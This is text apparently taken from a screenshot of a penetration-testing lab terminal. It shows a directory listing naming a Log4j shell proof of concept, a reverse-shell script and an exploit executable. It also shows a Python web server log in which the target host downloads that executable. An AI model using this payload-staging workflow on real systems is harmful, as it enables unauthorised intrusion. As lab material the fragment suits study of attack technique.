 10.0.2.15 10.10.14.50 10.10.11.249 40% 08:08 PM
❯ ls
log4j-shell-poc pyCraft pass.txt README-RUS.txt TLauncher-2.895.jar
playercounter expwin.exe README-EN.txt rev.ps1 TLauncher-2.895.zip
❯ python3 -m http.server 4245
Serving HTTP on 0.0.0.0 port 4245 (http://0.0.0.0:4245/) ...
10.10.11.249 - - [07/Mar/2024 20:06:53] "GET /expwin.exe HTTP/1.1" 200 -
10.10.11.249 - - [07/Mar/2024 20:06:53] "GET /expwin.exe HTTP/1.1" 200 -
五
条
悟